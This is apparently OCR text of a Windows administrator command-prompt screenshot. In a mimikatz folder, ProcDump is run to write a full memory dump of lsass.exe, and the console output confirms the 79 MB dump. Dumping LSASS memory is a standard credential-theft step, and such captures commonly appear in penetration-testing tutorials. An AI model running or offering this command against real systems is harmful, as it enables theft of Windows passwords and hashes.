 管理员: 命令提示符
2020/09/17  09:04             4,955 README.md
2020/09/19  01:18    <DIR>          Win32
2020/11/24  11:06    <DIR>          x64
               6 个文件      4,748,843 字节
               4 个目录 457,718,345,728 可用字节
F:\mimikatz_trunk>procdump.exe -accepteula -ma lsass.exe lsass.dump
ProcDump v7.1 - Writes process dump files
Copyright (C) 2009-2014 Mark Russinovich
Sysinternals - www.sysinternals.com
With contributions from Andrew Richards
[11:18:27] Dump 1 initiated: F:\mimikatz_trunk\lsass.dump.dmp
[11:18:27] Dump 1 writing: Estimated dump file size is 79 MB.
[11:18:27] Dump 1 complete: 79 MB written in 0.5 seconds
[11:18:28] Dump count reached.
F:\mimikatz_trunk>